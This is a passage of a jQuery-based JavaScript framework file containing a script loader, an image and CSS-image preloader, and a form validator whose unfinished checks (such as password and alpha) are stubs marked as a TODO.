				loadScript: function(url, callback, context) 
				{
					var script = queue[url] || (queue[url] = 
					{
						loaded    : false,
						callbacks : []
					});
				
					if(script.loaded) 
					{
						return callback.apply(context);
					}
				
					script.callbacks.push(
					{
						fn      : callback,
						context : context
					});


					if(script.callbacks.length == 1) 
					{
						var resource = [];
						
						resource.push(config.path);
						resource.push(config.basePath);
						resource.push(url + (config.type || ''));
						
						$.ajax(
						{
							type     : config.method,
							url      : Core.Array.get(resource).clean().join('/'),
							dataType : config.dataType,
							cache    : config.cache,
							success  : function(response) 
							{
								script.loaded = true;
	
								$.each(script.callbacks, function() 
								{
									this.fn.apply(this.context);
								});
								
								script.callbacks.length = 0;
							},
							error:function (xhr, ajaxOptions, thrownError)
							{
			                    throw 'Failed to load script with status ' + xhr.status + ' . Error: ' + thrownError;
			                }    
						});
					}
				},
				clear: function()
				{
					this.queue.clear();
					
					return this;
				},
				queue: function()
				{
					var pushQueue = function(script)
					{
						if (-1 == $.inArray(script,queue) && script.length) /* Queue only script not loaded yet */
						{
							queue.push(script);
						}
					};
					
					$.each(scripts, function(script, scripts)
					{
						/* Queue dependencies first */
						$.each(scripts, function(index, script)
						{
							pushQueue(script);
						});
						/* Queue script */
						pushQueue(script);
					});
					
					return this;
				},
				autoload: function( callback )
				{
					var path = this.path();

					/* Build queue */
					this.queue();

					/* Sequential loading via closure */
					(function() 
					{
						if(counter == queue.length) 
						{
							return callback.apply(window);
						}

						Core.loader.loadScript(queue[counter++], arguments.callee);
					})();
				},
				path: (function(file)
				{
					if (!config.path)
					{
						var exists = $('script').filter(function()
						{
							return this.src.indexOf(file) != -1;
						}).eq(0);
						
						/* Core has been found */
						if (exists.size())
						{
							config.path = exists.attr('src').slice(0, -1 - file.length)
						}
					}
					
					return function()
					{
						return config.path;
					}
					
				})('core.js')
			}
		})(),
		 /**
		 * Parallel image preloader 
		 *
		 * @version 1.0
		 * @copyright Core Framework
		 */
		preloader: (function()
		{
			var queue = [], images = [], total = 0, config = 
			{
				cache: 		true,
				parallel: 	true
			};
			
			var time = 
			{
				start: 0,
				end: 0   
			}
			
			return {
				onComplete: function(ui){ /* Override */},
				images: function()
				{
					return images;
				},
				reset: function()
				{
					queue 	= [];
					images 	= [];
					total 	= 0;
					
					return this;
				},
				queue: function(element)
				{
					if (Core.pattern.isString(element))
					{
						queue.push(element)
					}
					else 
					{
						$.each(element, function(index, element)
						{
							queue.push(element);
						})
					}
					
					return this;
				},
				finish: function(event, index, image)
				{
					/* Decrease number of finished items */
					total--;
					
					$.each(images, function(x,i)
					{
						if (i.index == index)
						{
							i.size = {
								width: 	image.width,
								height: image.height
							}
						}
					})

					/* Check if no more items to preload */
					if (0 == total)
					{
						time.end = new Date().getTime();
						
						this.onComplete.apply(this,[
						{
							time: 	((time.end - time.start)/1000).toPrecision(2),
							images: images
						}])
					}
				},
				preload: function(callback)
				{
					/* Set callback function */
					this.onComplete = callback || this.onComplete;
					
					time.start = new Date().getTime();
					
					/* Get queue length */
					total = i = queue.length;
					
					while(i--)
					{
						var image = new Image();
						
						/* Push image */
						images.push(
						{
							index: i,
							image: image,
							size: 
							{
								width:	0,
								height: 0
							}
						});
						
						image.onload  = Core.delegate(this, this.finish, ([i,image]));
						image.onerror = Core.delegate(this, this.finish, ([i,image]));
						image.onabort = Core.delegate(this, this.finish, ([i,image]));
						
						/* Set image source */
						image.src = config.cache ? queue[i] : (queue[i] + '?u=' + (new Date().getTime()));
					}
				},
				preloadCssImages: function(callback)
				{
					var images = this.getCssImages();
					
					this.queue(images).preload(callback);
				},
				getCssRules: function()
				{
					var collection = [], data = {}
					
					/* Private colect method */
					var Collect = 
					{
						rules: function(rules)
						{
							var rule = rules.length;
							
							while(rule--)
							{
								data = 
								{
									rule: 		   rules[rule],
									selectorText: !rules[rule].selectorText ? null : rules[rule].selectorText,
									declaration:  (rules[rule].cssText) ? rules[rule].cssText : rules[rule].style.cssText
								}
						
								collection.push(data);
								
								/* Collect also rules imported via @import */
								var symlink = rules[rule].styleSheet || null;
								
								if (symlink) /* Gecko */
								{
									Collect.rules(symlink.cssRules);
								}
							}
						}
					}
					
					/* Loop stylesheets */
					var i = document.styleSheets.length;
					
					while(i--)
					{
						var sheet = 
						{
							rules: 	 document.styleSheets[i].rules || document.styleSheets[i].cssRules,
							imports: document.styleSheets[i].imports || []
						}
						
						/* Collect rules */
						Collect.rules(sheet.rules);
		
						/* Collecte imported rules */
						for (x = 0; x < sheet.imports.length; x++)
						{
							Collect.rules(sheet.imports[x].rules || sheet.imports[x].cssRules);
						}
					}
					
					return collection;
				},
				getCssImages: function()
				{
					var rules = this.getCssRules(), i = rules.length, images = [], regex = new RegExp('[^\(|\'\"]+\.(gif|jpg|jpeg|png)\\)?','ig');

					while(i--)
					{
						var img = rules[i].declaration.match(regex);
						
						if (img && img.length)
						{
							if (1 == img.length)
							{
								images.push(img);
							}
							else 
							{
								for (var i in img)
								{
									images.push(img[i])
								}
							}
						}
					}
					return images;
				}
			}
		})()
    });

    Core.validator = (function() /* TODO: Complete Validators */
	{
		/* Private var(s) */
		var data = {}, condition = Core.Array.get(
		[
			'required', 
			'message',
			'element',
			'tooltip',
			'error'
		]);
			
		return { /* Static patterns */
			errors: false,
			tooltip: function()
			{
				var Tip = Core.extend(
				{
					tooltip: null,
					create: function()
					{
						this.tooltip = $('<div/>').addClass('coretip');
						
						return this;
					},
					empty: function()
					{
						this.tooltip.empty();
					},
					content: function(content)
					{
						this.tooltip.html(content);
						
						return this;
					},
					open: function(target)
					{
						var offset = target.offset();
						
						this.tooltip.css(
						{
							top: 	offset.top,
							left: 	offset.left + target.width() + 15,
							opacity:0.95
						}).appendTo('body').fadeIn(200);
					},
					close: function()
					{
						this.tooltip.remove()
					}
				})
				
				return new Tip().create();
			},
			display: function(map)
			{
				var error = false;
				
				/* Remove all error tips */
				$('div.coretip').remove();
				
				$.each(map, function(name, options)
				{
					/* Create error tooltip */	
					if (options.error)
					{	
						error = true; 
						
						options.element.addClass('invalid');

						/* Open tooltip */
						options.tooltip.content(options.message).open(options.element);
					}
					else 
					{
						options.element.removeClass('invalid');
						
						/* Close previously opened tooltip(s) */
						options.tooltip.close();
					}
				});
			},
			map: function(id, map)
			{
				/* Locate form */
				var form = $('form[id=' + id + ']');
				
				/* Map form */
				data[id] =
				{
					form: form.length > 0 ? form : null,
					map: 
					{
						/* Override */
					}
				}
				
				if (data[id].form)
				{
					/* Mapping */
					$.each(map, function(element, options)
					{
						data[id].map[element] = $.extend(
						{
							error: 	 false,
							message: null,
							tooltip: Core.validator.tooltip()
						},options)
					});
				}

				return this;
			},
			auto: function()
			{
				$.each(data, Core.delegate(this, this.bind));
			
				return this;
			},
			bind: function(index, form)
			{
				if (form.form)
				{
					form.form.find(':submit').unbind('click').bind('click', Core.delegate(this, this.validate,[form]));
				}
			},
			validate: function(event, form)
			{
				/* Bind self */
				form.form.find(':input').unbind("blur").bind(
				{
					blur: Core.delegate(this, this.validate,[form])
				}).end()
					
				/* No errors by default */
				this.errors = false;
				
				/* Smart validation */
				$.each(form.map, Core.delegate(this, this.filter, [form]));
	
				if (!this.valid())
				{
					this.display(form.map);
				}
				
				/* Return validation result */
				return this.valid();
			},
			valid: function()
			{
				return this.errors ? false : true;
			},
			filter: function(name, options, form)
			{
				var element = form.form.find(':input[name=' + name + ']');
				
				if (options.required)
				{
					$.each(options, Core.delegate(this, this.check,[name, element, form]));
				}
			},
			check: function(fn, bool, name, element, form)
			{
				var error = false;
				
				if (!condition.contains(fn))
				{
					if (Core.pattern.isFunction(bool))
					{
						bool = bool.apply(this,[element.val()]);
					}
					
					if (bool !== this[fn].apply(this, [element.val(), element]))
					{
						/* Rise error */
						error = true;
						
						/* Save error state */
						this.errors = true;
					}

					$.extend(true, form.map[name], 
					{
						error: 		error,
						element: 	element
					})
				}
			},
			empty: function(value) /* Check whether value is empty string */
			{
				return null === value ? false : (value.length == 0 ? true : false);
			},
			email: function(value) /* Check whether the value is valid email */
			{
				var regex = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
				
				return regex.test(value);
			},
			alnum: function(value) /* Check whether value contains alphabetic or numeric characters only */ 
			{
				return true;
			},
			digit: function(value) /* Check whether value contains numeric characters only */ 
			{
				return Core.pattern.isNumber(value);
			},
			alpha: function(value) /* Check whether value contains alphabetic characters only */ 
			{
				return false;
			},
			lower: function(value) /* Check whether value contains only lower characters */ 
			{
				return (value == value.toLowerCase()); 
			},
			upper: function(value) /* Check whether value contains only upper characters */ 
			{
				return (value == value.toUpperCase()); 
			},
			extend: function(proto)
			{
				Core.apply(this, proto);
				
				return this;
			},
			password: function(value)
			{
				return true;
			},
			checked: function(value, element)
			{
				return element.is(':checked') ? true : false
			},
			positive: function(value)
			{
				return parseInt(value,10) > 0 ? true : false
			},
			negative: function(value)
			{
				return parseInt(value,10) < 0 ? true : false
			},
			zero: function(value)
			{
				return parseInt(value,10) === 0 ? true : false
			},
			equalTo: function(value)
			{
				return true;
			},
			strcmp: function(str1, str2)
			{
				return ( ( str1 == str2 ) ? 0 : ( ( str1 > str2 ) ? 1 : -1 ) );
			},
			ukpostcode: function(value)  /* Check whether value contains valid UK postcode */ 
			{
				var regex = /^([A-PR-UWYZ0-9][A-HK-Y0-9][AEHMNPRTVXY0-9]?[ABEHMNPRVWXY0-9]? {1,2}[0-9][ABD-HJLN-UW-Z]{2}|GIR 0AA)$/;
				
				return regex.test(value);
			}
		}
	})();
	/* EOF Core */
})(jQuery, window);